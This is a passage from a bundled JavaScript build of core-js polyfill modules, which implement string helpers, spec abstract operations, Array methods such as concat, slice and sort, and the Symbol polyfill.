var charCodeAt = uncurryThis(''.charCodeAt);
var stringSlice = uncurryThis(''.slice);

var createMethod = function (CONVERT_TO_STRING) {
  return function ($this, pos) {
    var S = toString(requireObjectCoercible($this));
    var position = toIntegerOrInfinity(pos);
    var size = S.length;
    var first, second;
    if (position < 0 || position >= size) return CONVERT_TO_STRING ? '' : undefined;
    first = charCodeAt(S, position);
    return first < 0xD800 || first > 0xDBFF || position + 1 === size
      || (second = charCodeAt(S, position + 1)) < 0xDC00 || second > 0xDFFF
        ? CONVERT_TO_STRING
          ? charAt(S, position)
          : first
        : CONVERT_TO_STRING
          ? stringSlice(S, position, position + 2)
          : (first - 0xD800 << 10) + (second - 0xDC00) + 0x10000;
  };
};

module.exports = {
  // `String.prototype.codePointAt` method
  // https://tc39.es/ecma262/#sec-string.prototype.codepointat
  codeAt: createMethod(false),
  // `String.prototype.at` method
  // https://github.com/mathiasbynens/String.prototype.at
  charAt: createMethod(true)
};

},{"../internals/function-uncurry-this":111,"../internals/require-object-coercible":157,"../internals/to-integer-or-infinity":167,"../internals/to-string":173}],164:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var requireObjectCoercible = require('../internals/require-object-coercible');
var toString = require('../internals/to-string');
var whitespaces = require('../internals/whitespaces');

var replace = uncurryThis(''.replace);
var whitespace = '[' + whitespaces + ']';
var ltrim = RegExp('^' + whitespace + whitespace + '*');
var rtrim = RegExp(whitespace + whitespace + '*$');

// `String.prototype.{ trim, trimStart, trimEnd, trimLeft, trimRight }` methods implementation
var createMethod = function (TYPE) {
  return function ($this) {
    var string = toString(requireObjectCoercible($this));
    if (TYPE & 1) string = replace(string, ltrim, '');
    if (TYPE & 2) string = replace(string, rtrim, '');
    return string;
  };
};

module.exports = {
  // `String.prototype.{ trimLeft, trimStart }` methods
  // https://tc39.es/ecma262/#sec-string.prototype.trimstart
  start: createMethod(1),
  // `String.prototype.{ trimRight, trimEnd }` methods
  // https://tc39.es/ecma262/#sec-string.prototype.trimend
  end: createMethod(2),
  // `String.prototype.trim` method
  // https://tc39.es/ecma262/#sec-string.prototype.trim
  trim: createMethod(3)
};

},{"../internals/function-uncurry-this":111,"../internals/require-object-coercible":157,"../internals/to-string":173,"../internals/whitespaces":179}],165:[function(require,module,exports){
var toIntegerOrInfinity = require('../internals/to-integer-or-infinity');

var max = Math.max;
var min = Math.min;

// Helper for a popular repeating case of the spec:
// Let integer be ? ToInteger(index).
// If integer < 0, let result be max((length + integer), 0); else let result be min(integer, length).
module.exports = function (index, length) {
  var integer = toIntegerOrInfinity(index);
  return integer < 0 ? max(integer + length, 0) : min(integer, length);
};

},{"../internals/to-integer-or-infinity":167}],166:[function(require,module,exports){
// toObject with fallback for non-array-like ES3 strings
var IndexedObject = require('../internals/indexed-object');
var requireObjectCoercible = require('../internals/require-object-coercible');

module.exports = function (it) {
  return IndexedObject(requireObjectCoercible(it));
};

},{"../internals/indexed-object":121,"../internals/require-object-coercible":157}],167:[function(require,module,exports){
var ceil = Math.ceil;
var floor = Math.floor;

// `ToIntegerOrInfinity` abstract operation
// https://tc39.es/ecma262/#sec-tointegerorinfinity
module.exports = function (argument) {
  var number = +argument;
  // eslint-disable-next-line no-self-compare -- safe
  return number !== number || number === 0 ? 0 : (number > 0 ? floor : ceil)(number);
};

},{}],168:[function(require,module,exports){
var toIntegerOrInfinity = require('../internals/to-integer-or-infinity');

var min = Math.min;

// `ToLength` abstract operation
// https://tc39.es/ecma262/#sec-tolength
module.exports = function (argument) {
  return argument > 0 ? min(toIntegerOrInfinity(argument), 0x1FFFFFFFFFFFFF) : 0; // 2 ** 53 - 1 == 9007199254740991
};

},{"../internals/to-integer-or-infinity":167}],169:[function(require,module,exports){
var global = require('../internals/global');
var requireObjectCoercible = require('../internals/require-object-coercible');

var Object = global.Object;

// `ToObject` abstract operation
// https://tc39.es/ecma262/#sec-toobject
module.exports = function (argument) {
  return Object(requireObjectCoercible(argument));
};

},{"../internals/global":116,"../internals/require-object-coercible":157}],170:[function(require,module,exports){
var global = require('../internals/global');
var call = require('../internals/function-call');
var isObject = require('../internals/is-object');
var isSymbol = require('../internals/is-symbol');
var getMethod = require('../internals/get-method');
var ordinaryToPrimitive = require('../internals/ordinary-to-primitive');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TypeError = global.TypeError;
var TO_PRIMITIVE = wellKnownSymbol('toPrimitive');

// `ToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-toprimitive
module.exports = function (input, pref) {
  if (!isObject(input) || isSymbol(input)) return input;
  var exoticToPrim = getMethod(input, TO_PRIMITIVE);
  var result;
  if (exoticToPrim) {
    if (pref === undefined) pref = 'default';
    result = call(exoticToPrim, input, pref);
    if (!isObject(result) || isSymbol(result)) return result;
    throw TypeError("Can't convert object to primitive value");
  }
  if (pref === undefined) pref = 'number';
  return ordinaryToPrimitive(input, pref);
};

},{"../internals/function-call":109,"../internals/get-method":115,"../internals/global":116,"../internals/is-object":129,"../internals/is-symbol":131,"../internals/ordinary-to-primitive":153,"../internals/well-known-symbol":178}],171:[function(require,module,exports){
var toPrimitive = require('../internals/to-primitive');
var isSymbol = require('../internals/is-symbol');

// `ToPropertyKey` abstract operation
// https://tc39.es/ecma262/#sec-topropertykey
module.exports = function (argument) {
  var key = toPrimitive(argument, 'string');
  return isSymbol(key) ? key : key + '';
};

},{"../internals/is-symbol":131,"../internals/to-primitive":170}],172:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var test = {};

test[TO_STRING_TAG] = 'z';

module.exports = String(test) === '[object z]';

},{"../internals/well-known-symbol":178}],173:[function(require,module,exports){
var global = require('../internals/global');
var classof = require('../internals/classof');

var String = global.String;

module.exports = function (argument) {
  if (classof(argument) === 'Symbol') throw TypeError('Cannot convert a Symbol value to a string');
  return String(argument);
};

},{"../internals/classof":86,"../internals/global":116}],174:[function(require,module,exports){
var global = require('../internals/global');

var String = global.String;

module.exports = function (argument) {
  try {
    return String(argument);
  } catch (error) {
    return 'Object';
  }
};

},{"../internals/global":116}],175:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

var id = 0;
var postfix = Math.random();
var toString = uncurryThis(1.0.toString);

module.exports = function (key) {
  return 'Symbol(' + (key === undefined ? '' : key) + ')_' + toString(++id + postfix, 36);
};

},{"../internals/function-uncurry-this":111}],176:[function(require,module,exports){
/* eslint-disable es/no-symbol -- required for testing */
var NATIVE_SYMBOL = require('../internals/native-symbol');

module.exports = NATIVE_SYMBOL
  && !Symbol.sham
  && typeof Symbol.iterator == 'symbol';

},{"../internals/native-symbol":136}],177:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');

exports.f = wellKnownSymbol;

},{"../internals/well-known-symbol":178}],178:[function(require,module,exports){
var global = require('../internals/global');
var shared = require('../internals/shared');
var hasOwn = require('../internals/has-own-property');
var uid = require('../internals/uid');
var NATIVE_SYMBOL = require('../internals/native-symbol');
var USE_SYMBOL_AS_UID = require('../internals/use-symbol-as-uid');

var WellKnownSymbolsStore = shared('wks');
var Symbol = global.Symbol;
var symbolFor = Symbol && Symbol['for'];
var createWellKnownSymbol = USE_SYMBOL_AS_UID ? Symbol : Symbol && Symbol.withoutSetter || uid;

module.exports = function (name) {
  if (!hasOwn(WellKnownSymbolsStore, name) || !(NATIVE_SYMBOL || typeof WellKnownSymbolsStore[name] == 'string')) {
    var description = 'Symbol.' + name;
    if (NATIVE_SYMBOL && hasOwn(Symbol, name)) {
      WellKnownSymbolsStore[name] = Symbol[name];
    } else if (USE_SYMBOL_AS_UID && symbolFor) {
      WellKnownSymbolsStore[name] = symbolFor(description);
    } else {
      WellKnownSymbolsStore[name] = createWellKnownSymbol(description);
    }
  } return WellKnownSymbolsStore[name];
};

},{"../internals/global":116,"../internals/has-own-property":117,"../internals/native-symbol":136,"../internals/shared":162,"../internals/uid":175,"../internals/use-symbol-as-uid":176}],179:[function(require,module,exports){
// a string of all valid unicode whitespaces
module.exports = '\u0009\u000A\u000B\u000C\u000D\u0020\u00A0\u1680\u2000\u2001\u2002' +
  '\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF';

},{}],180:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var global = require('../internals/global');
var fails = require('../internals/fails');
var isArray = require('../internals/is-array');
var isObject = require('../internals/is-object');
var toObject = require('../internals/to-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var createProperty = require('../internals/create-property');
var arraySpeciesCreate = require('../internals/array-species-create');
var arrayMethodHasSpeciesSupport = require('../internals/array-method-has-species-support');
var wellKnownSymbol = require('../internals/well-known-symbol');
var V8_VERSION = require('../internals/engine-v8-version');

var IS_CONCAT_SPREADABLE = wellKnownSymbol('isConcatSpreadable');
var MAX_SAFE_INTEGER = 0x1FFFFFFFFFFFFF;
var MAXIMUM_ALLOWED_INDEX_EXCEEDED = 'Maximum allowed index exceeded';
var TypeError = global.TypeError;

// We can't use this feature detection in V8 since it causes
// deoptimization and serious performance degradation
// https://github.com/zloirock/core-js/issues/679
var IS_CONCAT_SPREADABLE_SUPPORT = V8_VERSION >= 51 || !fails(function () {
  var array = [];
  array[IS_CONCAT_SPREADABLE] = false;
  return array.concat()[0] !== array;
});

var SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('concat');

var isConcatSpreadable = function (O) {
  if (!isObject(O)) return false;
  var spreadable = O[IS_CONCAT_SPREADABLE];
  return spreadable !== undefined ? !!spreadable : isArray(O);
};

var FORCED = !IS_CONCAT_SPREADABLE_SUPPORT || !SPECIES_SUPPORT;

// `Array.prototype.concat` method
// https://tc39.es/ecma262/#sec-array.prototype.concat
// with adding support of @@isConcatSpreadable and @@species
$({ target: 'Array', proto: true, forced: FORCED }, {
  // eslint-disable-next-line no-unused-vars -- required for `.length`
  concat: function concat(arg) {
    var O = toObject(this);
    var A = arraySpeciesCreate(O, 0);
    var n = 0;
    var i, k, length, len, E;
    for (i = -1, length = arguments.length; i < length; i++) {
      E = i === -1 ? O : arguments[i];
      if (isConcatSpreadable(E)) {
        len = lengthOfArrayLike(E);
        if (n + len > MAX_SAFE_INTEGER) throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);
        for (k = 0; k < len; k++, n++) if (k in E) createProperty(A, n, E[k]);
      } else {
        if (n >= MAX_SAFE_INTEGER) throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);
        createProperty(A, n++, E);
      }
    }
    A.length = n;
    return A;
  }
});

},{"../internals/array-method-has-species-support":75,"../internals/array-species-create":82,"../internals/create-property":91,"../internals/engine-v8-version":101,"../internals/export":105,"../internals/fails":106,"../internals/global":116,"../internals/is-array":125,"../internals/is-object":129,"../internals/length-of-array-like":135,"../internals/to-object":169,"../internals/well-known-symbol":178}],181:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var forEach = require('../internals/array-for-each');

// `Array.prototype.forEach` method
// https://tc39.es/ecma262/#sec-array.prototype.foreach
// eslint-disable-next-line es/no-array-prototype-foreach -- safe
$({ target: 'Array', proto: true, forced: [].forEach != forEach }, {
  forEach: forEach
});

},{"../internals/array-for-each":71,"../internals/export":105}],182:[function(require,module,exports){
var $ = require('../internals/export');
var from = require('../internals/array-from');
var checkCorrectnessOfIteration = require('../internals/check-correctness-of-iteration');

var INCORRECT_ITERATION = !checkCorrectnessOfIteration(function (iterable) {
  // eslint-disable-next-line es/no-array-from -- required for testing
  Array.from(iterable);
});

// `Array.from` method
// https://tc39.es/ecma262/#sec-array.from
$({ target: 'Array', stat: true, forced: INCORRECT_ITERATION }, {
  from: from
});

},{"../internals/array-from":72,"../internals/check-correctness-of-iteration":84,"../internals/export":105}],183:[function(require,module,exports){
'use strict';
/* eslint-disable es/no-array-prototype-indexof -- required for testing */
var $ = require('../internals/export');
var uncurryThis = require('../internals/function-uncurry-this');
var $IndexOf = require('../internals/array-includes').indexOf;
var arrayMethodIsStrict = require('../internals/array-method-is-strict');

var un$IndexOf = uncurryThis([].indexOf);

var NEGATIVE_ZERO = !!un$IndexOf && 1 / un$IndexOf([1], 1, -0) < 0;
var STRICT_METHOD = arrayMethodIsStrict('indexOf');

// `Array.prototype.indexOf` method
// https://tc39.es/ecma262/#sec-array.prototype.indexof
$({ target: 'Array', proto: true, forced: NEGATIVE_ZERO || !STRICT_METHOD }, {
  indexOf: function indexOf(searchElement /* , fromIndex = 0 */) {
    var fromIndex = arguments.length > 1 ? arguments[1] : undefined;
    return NEGATIVE_ZERO
      // convert -0 to +0
      ? un$IndexOf(this, searchElement, fromIndex) || 0
      : $IndexOf(this, searchElement, fromIndex);
  }
});

},{"../internals/array-includes":73,"../internals/array-method-is-strict":76,"../internals/export":105,"../internals/function-uncurry-this":111}],184:[function(require,module,exports){
var $ = require('../internals/export');
var isArray = require('../internals/is-array');

// `Array.isArray` method
// https://tc39.es/ecma262/#sec-array.isarray
$({ target: 'Array', stat: true }, {
  isArray: isArray
});

},{"../internals/export":105,"../internals/is-array":125}],185:[function(require,module,exports){
'use strict';
var toIndexedObject = require('../internals/to-indexed-object');
var addToUnscopables = require('../internals/add-to-unscopables');
var Iterators = require('../internals/iterators');
var InternalStateModule = require('../internals/internal-state');
var defineProperty = require('../internals/object-define-property').f;
var defineIterator = require('../internals/define-iterator');
var IS_PURE = require('../internals/is-pure');
var DESCRIPTORS = require('../internals/descriptors');

var ARRAY_ITERATOR = 'Array Iterator';
var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(ARRAY_ITERATOR);

// `Array.prototype.entries` method
// https://tc39.es/ecma262/#sec-array.prototype.entries
// `Array.prototype.keys` method
// https://tc39.es/ecma262/#sec-array.prototype.keys
// `Array.prototype.values` method
// https://tc39.es/ecma262/#sec-array.prototype.values
// `Array.prototype[@@iterator]` method
// https://tc39.es/ecma262/#sec-array.prototype-@@iterator
// `CreateArrayIterator` internal method
// https://tc39.es/ecma262/#sec-createarrayiterator
module.exports = defineIterator(Array, 'Array', function (iterated, kind) {
  setInternalState(this, {
    type: ARRAY_ITERATOR,
    target: toIndexedObject(iterated), // target
    index: 0,                          // next index
    kind: kind                         // kind
  });
// `%ArrayIteratorPrototype%.next` method
// https://tc39.es/ecma262/#sec-%arrayiteratorprototype%.next
}, function () {
  var state = getInternalState(this);
  var target = state.target;
  var kind = state.kind;
  var index = state.index++;
  if (!target || index >= target.length) {
    state.target = undefined;
    return { value: undefined, done: true };
  }
  if (kind == 'keys') return { value: index, done: false };
  if (kind == 'values') return { value: target[index], done: false };
  return { value: [index, target[index]], done: false };
}, 'values');

// argumentsList[@@iterator] is %ArrayProto_values%
// https://tc39.es/ecma262/#sec-createunmappedargumentsobject
// https://tc39.es/ecma262/#sec-createmappedargumentsobject
var values = Iterators.Arguments = Iterators.Array;

// https://tc39.es/ecma262/#sec-array.prototype-@@unscopables
addToUnscopables('keys');
addToUnscopables('values');
addToUnscopables('entries');

// V8 ~ Chrome 45- bug
if (!IS_PURE && DESCRIPTORS && values.name !== 'values') try {
  defineProperty(values, 'name', { value: 'values' });
} catch (error) { /* empty */ }

},{"../internals/add-to-unscopables":69,"../internals/define-iterator":92,"../internals/descriptors":94,"../internals/internal-state":123,"../internals/is-pure":130,"../internals/iterators":134,"../internals/object-define-property":141,"../internals/to-indexed-object":166}],186:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var $map = require('../internals/array-iteration').map;
var arrayMethodHasSpeciesSupport = require('../internals/array-method-has-species-support');

var HAS_SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('map');

// `Array.prototype.map` method
// https://tc39.es/ecma262/#sec-array.prototype.map
// with adding support of @@species
$({ target: 'Array', proto: true, forced: !HAS_SPECIES_SUPPORT }, {
  map: function map(callbackfn /* , thisArg */) {
    return $map(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
  }
});

},{"../internals/array-iteration":74,"../internals/array-method-has-species-support":75,"../internals/export":105}],187:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var $reduce = require('../internals/array-reduce').left;
var arrayMethodIsStrict = require('../internals/array-method-is-strict');
var CHROME_VERSION = require('../internals/engine-v8-version');
var IS_NODE = require('../internals/engine-is-node');

var STRICT_METHOD = arrayMethodIsStrict('reduce');
// Chrome 80-82 has a critical bug
// https://bugs.chromium.org/p/chromium/issues/detail?id=1049982
var CHROME_BUG = !IS_NODE && CHROME_VERSION > 79 && CHROME_VERSION < 83;

// `Array.prototype.reduce` method
// https://tc39.es/ecma262/#sec-array.prototype.reduce
$({ target: 'Array', proto: true, forced: !STRICT_METHOD || CHROME_BUG }, {
  reduce: function reduce(callbackfn /* , initialValue */) {
    var length = arguments.length;
    return $reduce(this, callbackfn, length, length > 1 ? arguments[1] : undefined);
  }
});

},{"../internals/array-method-is-strict":76,"../internals/array-reduce":77,"../internals/engine-is-node":99,"../internals/engine-v8-version":101,"../internals/export":105}],188:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var global = require('../internals/global');
var isArray = require('../internals/is-array');
var isConstructor = require('../internals/is-constructor');
var isObject = require('../internals/is-object');
var toAbsoluteIndex = require('../internals/to-absolute-index');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var toIndexedObject = require('../internals/to-indexed-object');
var createProperty = require('../internals/create-property');
var wellKnownSymbol = require('../internals/well-known-symbol');
var arrayMethodHasSpeciesSupport = require('../internals/array-method-has-species-support');
var un$Slice = require('../internals/array-slice');

var HAS_SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('slice');

var SPECIES = wellKnownSymbol('species');
var Array = global.Array;
var max = Math.max;

// `Array.prototype.slice` method
// https://tc39.es/ecma262/#sec-array.prototype.slice
// fallback for not array-like ES3 strings and DOM objects
$({ target: 'Array', proto: true, forced: !HAS_SPECIES_SUPPORT }, {
  slice: function slice(start, end) {
    var O = toIndexedObject(this);
    var length = lengthOfArrayLike(O);
    var k = toAbsoluteIndex(start, length);
    var fin = toAbsoluteIndex(end === undefined ? length : end, length);
    // inline `ArraySpeciesCreate` for usage native `Array#slice` where it's possible
    var Constructor, result, n;
    if (isArray(O)) {
      Constructor = O.constructor;
      // cross-realm fallback
      if (isConstructor(Constructor) && (Constructor === Array || isArray(Constructor.prototype))) {
        Constructor = undefined;
      } else if (isObject(Constructor)) {
        Constructor = Constructor[SPECIES];
        if (Constructor === null) Constructor = undefined;
      }
      if (Constructor === Array || Constructor === undefined) {
        return un$Slice(O, k, fin);
      }
    }
    result = new (Constructor === undefined ? Array : Constructor)(max(fin - k, 0));
    for (n = 0; k < fin; k++, n++) if (k in O) createProperty(result, n, O[k]);
    result.length = n;
    return result;
  }
});

},{"../internals/array-method-has-species-support":75,"../internals/array-slice":79,"../internals/create-property":91,"../internals/export":105,"../internals/global":116,"../internals/is-array":125,"../internals/is-constructor":127,"../internals/is-object":129,"../internals/length-of-array-like":135,"../internals/to-absolute-index":165,"../internals/to-indexed-object":166,"../internals/well-known-symbol":178}],189:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var uncurryThis = require('../internals/function-uncurry-this');
var aCallable = require('../internals/a-callable');
var toObject = require('../internals/to-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var toString = require('../internals/to-string');
var fails = require('../internals/fails');
var internalSort = require('../internals/array-sort');
var arrayMethodIsStrict = require('../internals/array-method-is-strict');
var FF = require('../internals/engine-ff-version');
var IE_OR_EDGE = require('../internals/engine-is-ie-or-edge');
var V8 = require('../internals/engine-v8-version');
var WEBKIT = require('../internals/engine-webkit-version');

var test = [];
var un$Sort = uncurryThis(test.sort);
var push = uncurryThis(test.push);

// IE8-
var FAILS_ON_UNDEFINED = fails(function () {
  test.sort(undefined);
});
// V8 bug
var FAILS_ON_NULL = fails(function () {
  test.sort(null);
});
// Old WebKit
var STRICT_METHOD = arrayMethodIsStrict('sort');

var STABLE_SORT = !fails(function () {
  // feature detection can be too slow, so check engines versions
  if (V8) return V8 < 70;
  if (FF && FF > 3) return;
  if (IE_OR_EDGE) return true;
  if (WEBKIT) return WEBKIT < 603;

  var result = '';
  var code, chr, value, index;

  // generate an array with more 512 elements (Chakra and old V8 fails only in this case)
  for (code = 65; code < 76; code++) {
    chr = String.fromCharCode(code);

    switch (code) {
      case 66: case 69: case 70: case 72: value = 3; break;
      case 68: case 71: value = 4; break;
      default: value = 2;
    }

    for (index = 0; index < 47; index++) {
      test.push({ k: chr + index, v: value });
    }
  }

  test.sort(function (a, b) { return b.v - a.v; });

  for (index = 0; index < test.length; index++) {
    chr = test[index].k.charAt(0);
    if (result.charAt(result.length - 1) !== chr) result += chr;
  }

  return result !== 'DGBEFHACIJK';
});

var FORCED = FAILS_ON_UNDEFINED || !FAILS_ON_NULL || !STRICT_METHOD || !STABLE_SORT;

var getSortCompare = function (comparefn) {
  return function (x, y) {
    if (y === undefined) return -1;
    if (x === undefined) return 1;
    if (comparefn !== undefined) return +comparefn(x, y) || 0;
    return toString(x) > toString(y) ? 1 : -1;
  };
};

// `Array.prototype.sort` method
// https://tc39.es/ecma262/#sec-array.prototype.sort
$({ target: 'Array', proto: true, forced: FORCED }, {
  sort: function sort(comparefn) {
    if (comparefn !== undefined) aCallable(comparefn);

    var array = toObject(this);

    if (STABLE_SORT) return comparefn === undefined ? un$Sort(array) : un$Sort(array, comparefn);

    var items = [];
    var arrayLength = lengthOfArrayLike(array);
    var itemsLength, index;

    for (index = 0; index < arrayLength; index++) {
      if (index in array) push(items, array[index]);
    }

    internalSort(items, getSortCompare(comparefn));

    itemsLength = items.length;
    index = 0;

    while (index < itemsLength) array[index] = items[index++];
    while (index < arrayLength) delete array[index++];

    return array;
  }
});

},{"../internals/a-callable":67,"../internals/array-method-is-strict":76,"../internals/array-sort":80,"../internals/engine-ff-version":97,"../internals/engine-is-ie-or-edge":98,"../internals/engine-v8-version":101,"../internals/engine-webkit-version":102,"../internals/export":105,"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/length-of-array-like":135,"../internals/to-object":169,"../internals/to-string":173}],190:[function(require,module,exports){
var global = require('../internals/global');
var setToStringTag = require('../internals/set-to-string-tag');

// JSON[@@toStringTag] property
// https://tc39.es/ecma262/#sec-json-@@tostringtag
setToStringTag(global.JSON, 'JSON', true);

},{"../internals/global":116,"../internals/set-to-string-tag":159}],191:[function(require,module,exports){
// empty

},{}],192:[function(require,module,exports){
var $ = require('../internals/export');
var DESCRIPTORS = require('../internals/descriptors');
var create = require('../internals/object-create');

// `Object.create` method
// https://tc39.es/ecma262/#sec-object.create
$({ target: 'Object', stat: true, sham: !DESCRIPTORS }, {
  create: create
});

},{"../internals/descriptors":94,"../internals/export":105,"../internals/object-create":139}],193:[function(require,module,exports){
var $ = require('../internals/export');
var DESCRIPTORS = require('../internals/descriptors');
var objectDefinePropertyModile = require('../internals/object-define-property');

// `Object.defineProperty` method
// https://tc39.es/ecma262/#sec-object.defineproperty
$({ target: 'Object', stat: true, forced: !DESCRIPTORS, sham: !DESCRIPTORS }, {
  defineProperty: objectDefinePropertyModile.f
});

},{"../internals/descriptors":94,"../internals/export":105,"../internals/object-define-property":141}],194:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],195:[function(require,module,exports){
var $ = require('../internals/export');
var $parseInt = require('../internals/number-parse-int');

// `parseInt` method
// https://tc39.es/ecma262/#sec-parseint-string-radix
$({ global: true, forced: parseInt != $parseInt }, {
  parseInt: $parseInt
});

},{"../internals/export":105,"../internals/number-parse-int":138}],196:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],197:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],198:[function(require,module,exports){
'use strict';
var charAt = require('../internals/string-multibyte').charAt;
var toString = require('../internals/to-string');
var InternalStateModule = require('../internals/internal-state');
var defineIterator = require('../internals/define-iterator');

var STRING_ITERATOR = 'String Iterator';
var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(STRING_ITERATOR);

// `String.prototype[@@iterator]` method
// https://tc39.es/ecma262/#sec-string.prototype-@@iterator
defineIterator(String, 'String', function (iterated) {
  setInternalState(this, {
    type: STRING_ITERATOR,
    string: toString(iterated),
    index: 0
  });
// `%StringIteratorPrototype%.next` method
// https://tc39.es/ecma262/#sec-%stringiteratorprototype%.next
}, function next() {
  var state = getInternalState(this);
  var string = state.string;
  var index = state.index;
  var point;
  if (index >= string.length) return { value: undefined, done: true };
  point = charAt(string, index);
  state.index += point.length;
  return { value: point, done: false };
});

},{"../internals/define-iterator":92,"../internals/internal-state":123,"../internals/string-multibyte":163,"../internals/to-string":173}],199:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.asyncIterator` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.asynciterator
defineWellKnownSymbol('asyncIterator');

},{"../internals/define-well-known-symbol":93}],200:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],201:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.hasInstance` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.hasinstance
defineWellKnownSymbol('hasInstance');

},{"../internals/define-well-known-symbol":93}],202:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.isConcatSpreadable` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.isconcatspreadable
defineWellKnownSymbol('isConcatSpreadable');

},{"../internals/define-well-known-symbol":93}],203:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.iterator` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.iterator
defineWellKnownSymbol('iterator');

},{"../internals/define-well-known-symbol":93}],204:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var global = require('../internals/global');
var getBuiltIn = require('../internals/get-built-in');
var apply = require('../internals/function-apply');
var call = require('../internals/function-call');
var uncurryThis = require('../internals/function-uncurry-this');
var IS_PURE = require('../internals/is-pure');
var DESCRIPTORS = require('../internals/descriptors');
var NATIVE_SYMBOL = require('../internals/native-symbol');
var fails = require('../internals/fails');
var hasOwn = require('../internals/has-own-property');
var isArray = require('../internals/is-array');
var isCallable = require('../internals/is-callable');
var isObject = require('../internals/is-object');
var isPrototypeOf = require('../internals/object-is-prototype-of');
var isSymbol = require('../internals/is-symbol');
var anObject = require('../internals/an-object');
var toObject = require('../internals/to-object');
var toIndexedObject = require('../internals/to-indexed-object');
var toPropertyKey = require('../internals/to-property-key');
var $toString = require('../internals/to-string');
var createPropertyDescriptor = require('../internals/create-property-descriptor');
var nativeObjectCreate = require('../internals/object-create');
var objectKeys = require('../internals/object-keys');
var getOwnPropertyNamesModule = require('../internals/object-get-own-property-names');
var getOwnPropertyNamesExternal = require('../internals/object-get-own-property-names-external');
var getOwnPropertySymbolsModule = require('../internals/object-get-own-property-symbols');
var getOwnPropertyDescriptorModule = require('../internals/object-get-own-property-descriptor');
var definePropertyModule = require('../internals/object-define-property');
var propertyIsEnumerableModule = require('../internals/object-property-is-enumerable');
var arraySlice = require('../internals/array-slice');
var redefine = require('../internals/redefine');
var shared = require('../internals/shared');
var sharedKey = require('../internals/shared-key');
var hiddenKeys = require('../internals/hidden-keys');
var uid = require('../internals/uid');
var wellKnownSymbol = require('../internals/well-known-symbol');
var wrappedWellKnownSymbolModule = require('../internals/well-known-symbol-wrapped');
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');
var setToStringTag = require('../internals/set-to-string-tag');
var InternalStateModule = require('../internals/internal-state');
var $forEach = require('../internals/array-iteration').forEach;

var HIDDEN = sharedKey('hidden');
var SYMBOL = 'Symbol';
var PROTOTYPE = 'prototype';
var TO_PRIMITIVE = wellKnownSymbol('toPrimitive');

var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(SYMBOL);

var ObjectPrototype = Object[PROTOTYPE];
var $Symbol = global.Symbol;
var SymbolPrototype = $Symbol && $Symbol[PROTOTYPE];
var TypeError = global.TypeError;
var QObject = global.QObject;
var $stringify = getBuiltIn('JSON', 'stringify');
var nativeGetOwnPropertyDescriptor = getOwnPropertyDescriptorModule.f;
var nativeDefineProperty = definePropertyModule.f;
var nativeGetOwnPropertyNames = getOwnPropertyNamesExternal.f;
var nativePropertyIsEnumerable = propertyIsEnumerableModule.f;
var push = uncurryThis([].push);

var AllSymbols = shared('symbols');
var ObjectPrototypeSymbols = shared('op-symbols');
var StringToSymbolRegistry = shared('string-to-symbol-registry');
var SymbolToStringRegistry = shared('symbol-to-string-registry');
var WellKnownSymbolsStore = shared('wks');

// Don't use setters in Qt Script, https://github.com/zloirock/core-js/issues/173
var USE_SETTER = !QObject || !QObject[PROTOTYPE] || !QObject[PROTOTYPE].findChild;

// fallback for old Android, https://code.google.com/p/v8/issues/detail?id=687
var setSymbolDescriptor = DESCRIPTORS && fails(function () {
  return nativeObjectCreate(nativeDefineProperty({}, 'a', {
    get: function () { return nativeDefineProperty(this, 'a', { value: 7 }).a; }
  })).a != 7;
}) ? function (O, P, Attributes) {
  var ObjectPrototypeDescriptor = nativeGetOwnPropertyDescriptor(ObjectPrototype, P);
  if (ObjectPrototypeDescriptor) delete ObjectPrototype[P];
  nativeDefineProperty(O, P, Attributes);
  if (ObjectPrototypeDescriptor && O !== ObjectPrototype) {
    nativeDefineProperty(ObjectPrototype, P, ObjectPrototypeDescriptor);
  }
} : nativeDefineProperty;

var wrap = function (tag, description) {
  var symbol = AllSymbols[tag] = nativeObjectCreate(SymbolPrototype);
  setInternalState(symbol, {
    type: SYMBOL,
    tag: tag,
    description: description
  });
